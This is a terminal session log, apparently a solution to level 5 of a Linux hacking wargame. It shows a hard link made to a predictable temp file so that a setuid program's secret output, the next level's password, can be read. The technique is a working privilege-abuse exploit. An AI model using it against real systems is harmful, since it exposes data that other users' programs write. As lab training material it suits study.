 [level5@ftz tmp]$ touch hardlink
[level5@ftz tmp]$ ln hardlink level5.tmp
[level5@ftz tmp]$ ls -al
total 8
drwxrwxrwt    2 root     root         4096 Dec  3 07:22 .
drwxr-xr-x   20 root     root         4096 Dec  3 03:52 ..
-rw-rw-r--    2 level5   level5          0 Dec  3 07:22 hardlink
-rw-rw-r--    2 level5   level5          0 Dec  3 07:22 level5.tmp
srwxrwxrwx    1 mysql    mysql           0 Dec  3 03:52 mysql.sock
[level5@ftz tmp]$ /usr/bin/level5
[level5@ftz tmp]$ ls -al
total 16
drwxrwxrwt    2 root     root         4096 Dec  3 07:22 .
drwxr-xr-x   20 root     root         4096 Dec  3 03:52 ..
-rw-rw-r--    2 level5   level5         31 Dec  3 07:22 hardlink
-rw-rw-r--    2 level5   level5         31 Dec  3 07:22 level5.tmp
srwxrwxrwx    1 mysql    mysql           0 Dec  3 03:52 mysql.sock
[level5@ftz tmp]$ cat hardlink
next password : what the hell
[level5@ftz tmp]$